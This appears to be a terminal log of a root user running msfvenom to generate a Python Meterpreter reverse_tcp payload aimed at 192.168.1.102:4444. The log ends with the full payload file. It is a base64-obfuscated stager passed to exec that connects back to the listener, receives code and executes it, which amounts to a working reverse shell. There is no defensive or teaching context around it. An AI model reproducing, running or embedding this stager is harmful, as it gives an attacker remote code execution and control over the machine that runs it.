 root at sakura in ~ using
msfvenom -p python/meterpreter/reverse_tcp  lhost=192.168.1.102 lport=4444  -f raw  -o payload1.py
[-] No platform was selected, choosing Msf::Module::Platform::Python from the payload
[-] No arch selected, selecting arch: python from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 450 bytes
Saved as: payload1.py
root at sakura in ~ using
root at sakura in ~ using
more payload1.py
import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}[sys.version_info[0]]('aW1wb3J0IHNvY2tldCxzdHJ1Y3QsdGltZQpmb3IgeCBpbiByYW5nZ
SgxMCk6Cgl0cnk6CgkJcz1zb2NrZXQuc29ja2V0KDIsc29ja2V0LlNPQ0tfU1RSRUFNKQoJCXMuY29ubmVjdCgoJzE5Mi4xNjguMS4xMDInLDQ0NDQpKQoJCWJyZWFrCglleGNlcHQ6CgkJdGltZS5z
bGVlcCg1KQpsPXN0cnVjdC51bnBhY2soJz5JJyxzLnJlY3YoNCkpWzBdCmQ9cy5yZWN2KGwpCndoaWxlIGxlbihkKTxsOgoJZCs9cy5yZWN2KGwtbGVuKGQpKQpleGVjKGQseydzJzpzfSkK')))